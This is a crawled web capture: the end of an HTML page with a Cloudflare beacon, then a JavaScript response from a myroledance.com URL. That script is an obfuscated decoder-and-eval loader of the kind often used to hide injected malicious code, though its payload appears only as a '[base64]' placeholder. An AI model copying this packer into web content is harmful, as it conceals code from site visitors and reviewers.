<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"c66181c84eab458d81163411ecaecbb5","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>




--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://myroledance.com/services/?id=141871
body_size: 1592
content:
var _0xc92e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe45c(d,e,f){var g=_0xc92e[2][_0xc92e[1]](_0xc92e[0]);var h=g[_0xc92e[3]](0,e);var i=g[_0xc92e[3]](0,f);var j=d[_0xc92e[1]](_0xc92e[0])[_0xc92e[10]]()[_0xc92e[9]](function(a,b,c){if(h[_0xc92e[4]](b)!==-1)return a+=h[_0xc92e[4]](b)*(Math[_0xc92e[8]](e,c))},0);var k=_0xc92e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc92e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe45c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",12,"famPDkCiX",11,6,42))